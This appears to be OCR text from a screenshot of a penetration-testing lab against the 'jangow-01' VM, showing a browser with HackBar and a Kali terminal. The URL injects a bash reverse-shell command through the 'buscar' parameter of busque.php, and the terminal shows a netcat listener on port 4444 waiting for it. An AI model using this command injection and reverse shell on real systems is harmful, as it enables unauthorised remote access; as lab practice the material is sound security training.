 不安全 | 192.168.159.153/site/busque.php?buscar=bash%20-i%20>&%20/dev/tcp/192.168.159.152/4444%200>&1
26
Elements Console Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
mware-amd64 - VMware Workstation
(V) 虚拟机(M) 选项卡(T) 帮助(H)
URL
http://192.168.159.153/site/busque.php?
buscar=bash -i >& /dev/tcp/192.168.159.152/4444
0>&1
ware-a... × jangow-01-1.0.1 ×
1 2 3 4 22:01
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
Use POST method
MODIFY HEADER
Name Value
DNT 1